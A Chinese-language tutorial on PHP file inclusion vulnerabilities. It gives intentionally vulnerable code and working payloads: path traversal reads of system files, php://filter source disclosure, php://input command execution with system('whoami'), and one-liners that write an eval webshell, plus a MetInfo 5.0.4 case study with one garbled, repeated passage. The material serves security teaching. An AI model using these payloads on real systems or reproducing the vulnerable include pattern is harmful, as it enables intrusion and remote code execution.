文件包含漏洞

1. 文件包含概述

程序开发人员通常会把可重复使用函数或语句写到单个文件中,形成“封装”。在使用某个功能的时候,直接调用此文件,无需再次编写,提高代码重用性,减少代码量。这种调用文件的过程通常称为包含。

程序开发人员都希望代码更加灵活,所以会把被包含的文件的路径设置为变量,来进行动态调用(包含),但正是由于这种灵活性,如果被包含文件的路径客户端可控,造成任意文件包含漏洞。

几乎所有的脚本都会提供文件包含的功能,文件包含漏洞在PHP 的Web 应用中居多,在JSP/ASP/ASP.NET 程序中比较少。

1.1 文件包含语句

PHP提供了四个文件包含的语句,四个语句之间略有不同。

| 语言 | 区别 |

|---|---|

| include() | 多次包含,多次执行; 如果包含失败,脚本产生警告,继续运行。 |

| include_once() | 多次包含,一次执行; 如果包含失败,脚本产生警告,继续运行。 |

| require() | 多次包含,多次执行; 如果包含失败,脚本产生错误,结束执行。 |

| require_once() | 多次包含,一次执行; 如果包含失败,脚本产生错误,结束执行。 |

注意:

文件读取和文件包含的区别:

- 在任意文件读取的时候,PHP代码没有执行;

- 文件包含的时候PHP代码执行了。只要包含的文件中有php代码,包含的过程中就会无脑执行PHP代码。







1.1.1 相关配置

查看phpinfo信息



在phpstudy中的www文件下新建file_include文件夹,在file_include中新建include.php

<?php

$fp = "../phpinfo.php";

include($fp);

?>

文件包含是PHP 的基本功能之一,有本地文件包含与远程文件包含之分。简单来说,本地文件包含就是可以读取和打开本地文件,远程文件包含就是可以远程(方式)加载文件。可以通过php.ini 中的选项进行配置。

allow_url_fopen = On/Off # 通过远程方式打开文件

allow_url_include = On/Off # 通过远程方式包含文件



查看phpinfo中的Core中

为了方便实验将两个参数全部改为on

1.2 动态包含

1.2.1 示例代码

// file-include.php

$fp = @$_GET['filepath'];

include $fp;

<?php

//$fp = "../phpinfo.php";

$fp = @$_GET['filepath'];

include($fp);

?>

1.2.2 本地文件包含

本地文件包含(Local File Include,LFI)通过本地路径访问到的文件。

打开F12

?filepath=../phpinfo.php

?filepath=../ll.php

php中最严重的漏洞是文件包含;Java中最严重的漏洞是反序列化



1.2.3 远程文件包含

远程文件包含(Remote File Include,RFI),通过远程路径访问到的文件。

?filepath=http://192.168.16.136/phpinfo.php

1.3 原理和特点

原理

PHP 文件包含是程序设计的基础功能之一,能够减少代码量,提高开发效率。但是使用文件包含功能时,有类似于以上测试代码的设计,实现了动态包含,就有产生文件包含漏洞的风险。如果实现动态包含的参数,Web 应用没有进行严格的校验,浏览器客户端用户可以影响控制被包含文件的路径,就会产生任意文件包含漏洞。

特点

无视文件扩展名读取文件内容。

?filepath=./a.jpg

无条件解析PHP代码,为图片木马提供出路

?filepath=a_yjh_info.jpg

漏洞形成原因总结:

- 开启了文件包含功能

- 可以动态包含

- 浏览器客户端用户可以控制文件路径:完全控制(约等于拿下系统),影响(路径跳转)

2. 文件包含攻防

2.1 利用方法

2.1.1 包含图片木马

菜刀直接链接。

http://10.4.7.130/file-include/file-include.php?filepath=a_yjh_info.jpg

2.1.2 读取敏感文件

利用文件包含漏洞,也可以读取敏感文件。

前提条件:

- 目标文件存在(已知目标文件路径);

- 具有文件可读权限。

具体方法:

# 相对路径

?filepath=../../../../../../windows/system32/drivers/etc/hosts

# 绝对路径

?filepath=c:/windows/system32/drivers/etc/hosts

# 使用php 封装协议

?filepath=file://c:/windows/system32/drivers/etc/hosts

| 封装协议 说明 | |

|---|---|

| file:// | 访问本地文件系统 |

| http:// | 访问 HTTP(s) 网址 |

| ftp:// | 访问 FTP(s) URLs |

| php:// | 访问各个输入/输出流(I/O streams) |

| zlib:// | 压缩流 |

| data:// | 数据(RFC 2397) |

| glob:// | 查找匹配的文件路径模式 |

| phar:// | PHP 归档 |

| ssh2:// | Secure Shell 2 |

| rar:// | RAR |

| ogg:// | 音频流 |

| expect:// | 处理交互式的流 |

2.1.3 读取PHP文件源码

利用php://fileter读取

?filepath=php://filter/read=convert.base64-encode/resource=[目标文件]

读取结果

PD9waHANCi8vIGZpbGUtaW5jbHVkZS5waHANCg0KJGZwID0gQCRfR0VUWydmaWxlcGF0aCddOw0KQGluY2x1ZGUgJGZwOw==



2.1.4 执行PHP命令

- 利用php://input 执行PHP 命令;

- 远程文件包含开启。



POST /file-include/include.php?filepath=php://input HTTP/1.1 Host: 192.168.111.15

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate Connection: close

Cookie: PHPSESSID=q9lc0vlnggvo7kogh6j01a3582 Upgrade-Insecure-Requests: 1

Pragma: no-cache

Cache-Control: no-cache Content-Length: 18

<?php phpinfo();?>

<?php

system('whoami');

?>

2.1.5 包含文件木马写shell

条件:

- 确定文件包含漏洞存在;

- 菜刀不能直接连接

写shell

<?php fputs(fopen("shell.php",'w'),'<?=@eval($_REQUEST[777]);phpinfo();?>')?>

<?php file_put_contents('shell.php','<?php @eval($_REQUEST[777])?>')?

利用

http://10.4.7.130/file-include/shell.php

2.1.6 包含日志

Apache日志:

- 访问日志

- 错误日志

Nginx 日志:

- 访问日志

- 错误日志

SSH 日志

邮件日志



2.2 经典案例

-

metinfo_5.0.4_lfi

- metinfo5.0.4漏洞分析

-

dvwa_lfi_high_getshell

2.2.1 环境搭建











2.2.2 漏洞点

/about/index.php



传参:

?fmodule=7&module=

2.2.3 漏洞产生原因

文件包含语句:require_once

查看about下index.php文件内容



输出fmodule和module

module是在include/module.php下进行的初始化



控制fmodule的值

在include中的module中搜索 f m o d u l e ,当 fmodule,当 fmodule,当fmodule!=7对$module进行初始化,并且if判断没有else;也就是说当 f m o d u l e = 7 不会对 fmodule=7不会对 fmodule=7不会对module进行初始化。

页面空白是因为index.php在第十行做包含的时候没有$module值

想要显现页面给$module赋值

为$module赋其他的值,证明文件包含成功,文件包含的一大危害是文件读取

module=c:/windows\system32\drivers\etc\hosts

2.2.4 深度利用

